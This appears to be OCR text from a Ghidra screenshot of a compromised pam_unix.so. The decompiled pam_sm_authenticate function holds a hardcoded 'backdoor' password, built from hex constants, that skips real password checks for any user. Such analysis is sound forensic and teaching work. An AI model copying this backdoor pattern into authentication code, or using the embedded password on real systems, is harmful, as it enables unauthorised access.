 CodeBrowser: compromised:/pam_unix.so
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
Program Tree × DWARF ×
Symbol Tree
pam_modutil_getpwnam
pam_modutil_getspnam
pam_modutil_getspnam
pam_modutil_read
pam_modutil_read
pam_prompt
pam_prompt
pam_set_data
pam_set_data
pam_set_item
pam_set_item
pam_sm_acct_mgmt
pam_sm_authenticate
pamh
flags
argc
argv
local_40
backdoor
p
name
pam_sm_chauthtok
pam_sm_close_session
pam_sm_open_session
Filter:
Data Type Manager
Data Types
BuiltInTypes
pam_unix.so
generic_clib_64
Listing: pam_unix.so - ...
*pam_unix.so
00 00 00
00 00
00103189 e9 89 fe JMP
ff ff
0010318e 66 ??
0010318f 90 ??
LAB_00103190
00103190 4c 8b 7c MOV
24 10
00103195 48 b8 7a MOV
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA
24 19
001031a4 48 89 44 MOV
24 19
001031a9 48 b8 6e MOV
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV
24 21
001031b8 4c 89 ff MOV
001031bb e8 00 f1 CALL
ff ff
001031c0 85 c0 TEST
001031c2 89 c3 MOV
001031c4 75 2c JNZ
LAB_001031c6
001031c6 48 c7 44 MOV
24 10 00
00 00 00
001031cf e9 18 ff JMP
ff ff
001031d4 0f ??
001031d5 1f ??
001031d6 40 ??
001031d7 00 ??
Decompile: pam_sm_authenticate - (pam_unix.so)
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;
46 }
47 else {